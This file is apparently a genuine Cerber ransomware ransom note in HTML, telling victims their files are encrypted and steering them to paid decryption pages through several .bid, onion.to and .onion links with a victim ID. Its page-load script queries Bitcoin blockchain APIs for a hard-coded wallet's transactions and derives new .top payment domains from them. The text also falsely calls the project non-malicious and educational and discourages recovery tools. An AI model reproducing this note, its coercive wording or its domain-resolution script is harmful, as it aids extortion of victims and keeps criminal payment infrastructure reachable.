


<file: img/@___README___@.html>
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="utf-8">
      <title>&#067;erber &#082;ansomware</title>
      <style>
      a {
         color: #47c;
         text-decoration: none;
      }
      a:hover {
         text-decoration: underline;
      }
      body {
         background-color: #e7e7e7;
         color: #333;
         font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, freesans, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
         font-size: 16px;
         line-height: 1.6;
         margin: 0;
         padding: 0;
      }
      hr {
         background-color: #e7e7e7;
         border: 0 none;
         border-bottom: 1px solid #c7c7c7;
         height: 5px;
         margin: 30px 0;
      }
      li {
         padding: 0 0 7px 7px;
      }
      ol {
         padding-left: 3em;
      }
      .container {
         background-color: #fff;
         border: 1px solid #c7c7c7;
         margin: 40px;
         padding: 40px 40px 20px 40px;
      }
      .info, .tor {
         background-color: #efe;
         border: 1px solid #bda;
         display: block;
         padding: 0px 20px;
      }
      .logo {
         font-size: 12px;
         font-weight: bold;
         line-height: 1;
         margin: 0;
      }
      .upd_on {
         color: red;
         display: block;
      }
      .upd_off {
         display: none;
         float: left;
      }
      .tor {
         padding: 10px 0;
         text-align: center;
      }
      .url {
         margin-right: 5px;
      }
      .warning {
         background-color: #f5e7e7;
         border: 1px solid #ebccd1;
         color: #a44;
         display: block;
         padding: 15px 10px;
         text-align: center;
      }
      </style>
   </head>
   <body>
      <div class="container">
         <h3>C E R B E R&nbsp;&nbsp;&nbsp;R A N S O M W A R E</h3>
         <hr>
         <p>Cannot you find the files you need?<br>Is the content of the files that you looked for not readable?</p>
         <p>It is normal because the files' names, as well as the data in your files have been encrypted.</p>
         <p>Great!<br>You have turned to be a part of a big community "#C3rber Ransomware".</p>
         <hr>
         <p><span class="warning">If you are reading this message it means the software "Cerber" has been removed from your computer.</span></p>
         <hr>
         <h3>What is encryption?</h3>
         <p>Encryption is a reversible modification of information for security reasons but providing full access to it for authorized users.</p>
         <p>To become an authorized user and keep the modification absolutely reversible (in other words to have a possibility to decrypt your files) you should have an individual private key.</p>
         <p>But not only it.</p>
         <p>It is required also to have the special decryption software (in your case "Cerber Decryptor" software) for safe and complete decryption of all your files and data.</p>
         <hr>
         <h3>Everything is clear for me but what should I do?</h3>
         <p>The first step is reading these instructions to the end.</p>
         <p>Your files have been encrypted with the "Cerber Ransomware" software; the instructions ("# DECRYPT MY FILES #.html" and "# DECRYPT MY FILES #.txt") in the folders with your encrypted files are not viruses, they will help you.</p>
         <p>After reading this text the most part of people start searching in the Internet the words the "Cerber Ransomware" where they find a lot of ideas, recommendations and instructions.</p>
         <p>It is necessary to realize that we are the ones who closed the lock on your files and we are the only ones who have this secret key to open them.</p>
         <p><span class="warning">!Any attempts to get back your files with the third-party tools can be fatal for your encrypted files!</span></p>
         <p>The most part of the third-party software change data within the encrypted file to restore it but this causes damage to the files.</p>
         <p>Finally it will be impossible to decrypt your files!</p>
         <p>When you make a puzzle, but some items are lost, broken or not put in its place - the puzzle items will never match, the same way the third-party software will ruin your files completely and irreversibly.</p>
         <p>You should realize that any intervention of the third-party software to restore files encrypted with the "Cerber Ransomware" software may be fatal for your files.</p>
         <hr>
         <p><span class="warning">There are several plain steps to restore your files but if you do not follow them we will not be able to help you, and we will not try since you have read this warning already.</span></p>
         <hr>
         <p>For your information the software to decrypt your files (as well as the private key provided together) are paid products.</p>
         <p>After purchase of the software package you will be able to:</p>
         <ol>
         <li>decrypt all your files;</li>
         <li>work with your documents;</li>
         <li>view your photos and other media;</li>
         <li>continue your usual and comfortable work at the computer.</li>
         </ol>
         <p>If you understand all importance of the situation then we propose to you to go directly to your personal page where you will receive the complete instructions and guarantees to restore your files.</p>
         <hr>
         <div class="info">
         <p>There is a list of temporary addresses to go on your personal page below:</p>
         <ol>
         <li><span class="upd_off" id="upd_1">Please wait...</span><a class="url" href="http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F" id="url_1" target="_blank">http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F</a>(<a href="#updateUrl" onClick="return updateUrl();" style="color: red;">Get a NEW address!</a>)</li>
         <li><a href="http://wjtqjleommc4z46i.7j6htz.bid/71F4-D0E0-EE61-0082-229F" target="_blank">http://wjtqjleommc4z46i.7j6htz.bid/71F4-D0E0-EE61-0082-229F</a></li>
         <li><a href="http://wjtqjleommc4z46i.7ud98m.bid/71F4-D0E0-EE61-0082-229F" target="_blank">http://wjtqjleommc4z46i.7ud98m.bid/71F4-D0E0-EE61-0082-229F</a></li>
         <li><a href="http://wjtqjleommc4z46i.mn1kms.bid/71F4-D0E0-EE61-0082-229F" target="_blank">http://wjtqjleommc4z46i.mn1kms.bid/71F4-D0E0-EE61-0082-229F</a></li>
         <li><a href="http://wjtqjleommc4z46i.onion.to/71F4-D0E0-EE61-0082-229F" target="_blank">http://wjtqjleommc4z46i.onion.to/71F4-D0E0-EE61-0082-229F</a></li>
         </ol>
         </div>
         <hr>
         <h3>What should you do with these addresses?</h3>
         <p>If you read the instructions in TXT format (if you have instruction in HTML (the file with an icon of your Internet browser) then the easiest way is to run it):</p>
         <ol>
         <li>take a look at the first address (in this case it is <span class="upd_off" id="upd_2">Please wait...</span><a class="url" href="http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F" id="url_2" target="_blank">http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F</a>);</li>
         <li>select it with the mouse cursor holding the left mouse button and moving the cursor to the right;</li>
         <li>release the left mouse button and press the right one;</li>
         <li>select "Copy" in the appeared menu;</li>
         <li>run your Internet browser (if you do not know what it is run the Internet Explorer);</li>
         <li>move the mouse cursor to the address bar of the browser (this is the place where the site address is written);</li>
         <li>click the right mouse button in the field where the site address is written;</li>
         <li>select the button "Insert" in the appeared menu;</li>
         <li>then you will see the address <span class="upd_off" id="upd_3">Please wait...</span><a class="url" href="http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F" id="url_3" target="_blank">http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F</a> appeared there;</li>
         <li>press ENTER;</li>
         <li>the site should be loaded; if it is not loaded repeat the same instructions with the second address and continue until the last address if falling.</li>
         </ol>
         <p>If for some reason the site cannot be opened check the connection to the Internet; if the site still cannot be opened take a look at the instructions on omitting the point about working with the addresses in the HTML instructions.</p>
         <p>If you browse the instructions in HTML format:</p>
         <ol>
         <li>click the left mouse button on the first address (in this case it is <span class="upd_off" id="upd_4">Please wait...</span><a class="url" href="http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F" id="url_4" target="_blank">http://wjtqjleommc4z46i.5ctoeb.bid/71F4-D0E0-EE61-0082-229F</a>);</li>
         <li>in a new tab or window of your web browser the site should be loaded; if it is not loaded repeat the same instructions with the second address and continue until the last address.</li>
         </ol>
         <p>If for some reason the site cannot be opened check the connection to the Internet.</p>
         <hr>
         <p>Unfortunately these sites are short-term since the antivirus companies are interested in you do not have a chance to restore your files but continue to buy their products.</p>
         <p>Unlike them we are ready to help you always.</p>
         <p>If you need our help but the temporary sites are not available:</p>
         <ol>
         <li>run your Internet browser (if you do not know what it is run the Internet Explorer);</li>
         <li>enter or copy the address <a href="https://www.torproject.org/download/download-easy.html.en" target="_blank">https://www.torproject.org/download/download-easy.html.en</a> into the address bar of your browser and press ENTER;</li>
         <li>wait for the site loading;</li>
         <li>on the site you will be offered to download Tor Browser; download and run it, follow the installation instructions, wait until the installation is completed;</li>
         <li>run Tor Browser;</li>
         <li>connect with the button "Connect" (if you use the English version);</li>
         <li>a normal Internet browser window will be opened after the initialization;</li>
         <li>type or copy the address <span class="tor">http://wjtqjleommc4z46i.onion/71F4-D0E0-EE61-0082-229F</span> in this browser address bar;</li>
         <li>press ENTER;</li>
         <li>the site should be loaded; if for some reason the site is not loading wait for a moment and try again.</li>
         </ol>
         <p>If you have any problems during installation or operation of Tor Browser, please, visit <a href="https://www.youtube.com/results?search_query=install+tor+browser+windows" target="_blank">https://www.youtube.com/</a> and type request in the search bar "install tor browser windows" and you will find a lot of training videos about Tor Browser installation and operation.</p>
         <p>If TOR address is not available for a long period (2-3 days) it means you are late; usually you have about 2-3 weeks after reading the instructions to restore your files.</p>
         <hr>
         <h3>Additional information:</h3>
         <p>You will find the instructions for restoring your files in those folders where you have your encrypted files only.</p>
         <p>The instructions are made in two file formats - HTML and TXT for your convenience.</p>
         <p>Unfortunately antivirus companies cannot protect or restore your files but they can make the situation worse removing the instructions how to restore your encrypted files.</p>
         <p>The instructions are not viruses; they have informative nature only, so any claims on the absence of any instruction files you can send to your antivirus company.</p>
         <hr>
         <p>Cerber Ransomware Project is not malicious and is not intended to harm a person and his/her information data.</p>
         <p>The project is created for the sole purpose of instruction regarding information security, as well as certification of antivirus software for their suitability for data protection.</p>
         <p>Together we make the Internet a better and safer place.</p>
         <hr>
         <p>If you look through this text in the Internet and realize that something is wrong with your files but you do not have any instructions to restore your files, please, contact your antivirus support.</p>
         <hr>
         <p>Remember that the worst situation already happened and now it depends on your determination and speed of your actions the further life of your files.</p>
      </div>
      <script>
      function getXMLHttpRequest() {
         if (window.XMLHttpRequest) {
            return new window.XMLHttpRequest;
         }
         else {
            try {
               return new ActiveXObject("MSXML2.XMLHTTP.3.0");
            }
            catch(error) {
               return null;
            }
         }
      }
      function getUrlContent(url, callback) {
         var xhttp = getXMLHttpRequest();
         if (xhttp) {
            xhttp.onreadystatechange = function() {
               if (xhttp.readyState == 4) {
                  if (xhttp.status == 200) {
                     return callback(xhttp.responseText.replace(/[\s ]+/gm, ""), null);
                  }
                  else {
                     return callback(null, true);
                  }
               }
            };
            xhttp.open("GET", url + '?_=' + new Date().getTime(), true);
            xhttp.send();
         }
         else {
            return callback(null, true);
         }
      }
      function server1(address, callback) {
         getUrlContent("http://btc.blockr.io/api/v1/address/txs/" + address, function(result, error) {
            if (!error) {
               var tx = /"tx":"([\w]+)","time_utc":"[\w-:]+","confirmations":[\d]+,"amount":-/.exec(result);
               if (tx) {
                  getUrlContent("http://btc.blockr.io/api/v1/tx/info/" + tx[1], function(result, error) {
                     if (!error) {
                        var address = /"vouts":\[{"address":"([\w]+)"/.exec(result);
                        if (address) {
                           return callback(address[1], null);
                        }
                        else {
                           return callback(null, true);
                        }
                     }
                     else {
                        return callback(null, true);
                     }
                  });
               }
               else {
                  return callback(null, true);
               }
            }
            else {
               return callback(null, true);
            }
         });
      }
      function server2(address, callback) {
         getUrlContent("http://api.blockcypher.com/v1/btc/main/addrs/" + address, function(result, error) {
            if (!error) {
               var tx = /"tx_hash":"([\w]+)","block_height":[\d]+,"tx_input_n":[\d-]+,"tx_output_n":-/.exec(result);
               if (tx) {
                  getUrlContent("http://api.blockcypher.com/v1/btc/main/txs/" + tx[1], function(result, error) {
                     if (!error) {
                        var address = /"outputs":\[{"value":[\d]+,"script":"[\w]+","spent_by":"[\w]+","addresses":\["([\w]+)"/.exec(result);
                        if (address) {
                           return callback(address[1], null);
                        }
                        else {
                           return callback(null, true);
                        }
                     }
                     else {
                        return callback(null, true);
                     }
                  });
               }
               else {
                  return callback(null, true);
               }
            }
            else {
               return callback(null, true);
            }
         });
      }
      function server3(address, callback) {
         getUrlContent("https://chain.so/api/v2/get_tx_spent/btc/" + address, function(result, error) {
            if (!error) {
               var txs = result.match(/"txid":"([\w]+)"/g);
               if (txs) {
                  var tx = /"txid":"([\w]+)"/.exec(txs.pop());
                  if (tx) {
                     getUrlContent("https://chain.so/api/v2/get_tx_outputs/btc/" + tx[1], function(result, error) {
                        if (!error) {
                           var address = /"address":"([\w]+)"/.exec(result);
                           if (address) {
                              return callback(address[1], null);
                           }
                           else {
                              return callback(null, true);
                           }
                        }
                        else {
                           return callback(null, true);
                        }
                     });
                  }
                  else {
                     return callback(null, true);
                  }
               }
               else {
                  return callback(null, true);
               }
            }
            else {
               return callback(null, true);
            }
         });
      }
      function changeUrl(address) {
         var domain = ".top";
         var id = "71F4-D0E0-EE61-0082-229F";
         var tor = "svfeufheolrunigd";
         var url = "http://" + tor + "." + address.substr(0, 6).toLowerCase() + domain + "/" + id;
         for (var i = 1; i <= 4; i++) {
            document.getElementById('url_' + i).href = url;
            document.getElementById('url_' + i).innerHTML = url;
            document.getElementById('url_' + i).target = "_blank";
            document.getElementById('url_' + i).style.display = 'inline';
            document.getElementById('upd_' + i).className = 'upd_off';
         }
      }
      function updateUrl() {
         for (var i = 1; i <= 4; i++) {
            document.getElementById('url_' + i).style.display = 'none';
            document.getElementById('upd_' + i).className = 'upd_on';
         }
         setTimeout(function() {
            var address = "17gd1msp5FnMcEMF1MitTNSsYs7w7AQyCt";
            server1(address, function(result, error) {
               if (!error) {
                  return changeUrl(result);
               }
               else {
                  server2(address, function(result, error) {
                     if (!error) {
                        return changeUrl(result);
                     }
                     else {
                        server3(address, function(result, error) {
                           if (!error) {
                              return changeUrl(result);
                           }
                           else {
                              for (var i = 1; i <= 4; i++) {
                                 document.getElementById('url_' + i).style.display = 'inline';
                                 document.getElementById('upd_' + i).className = 'upd_off';
                              }
                           }
                        });
                     }
                  });
               }
            });
         }, 500);
      }
      setTimeout(function() {
         updateUrl();
      }, 500);
      </script>
   </body>
</html>
</file>
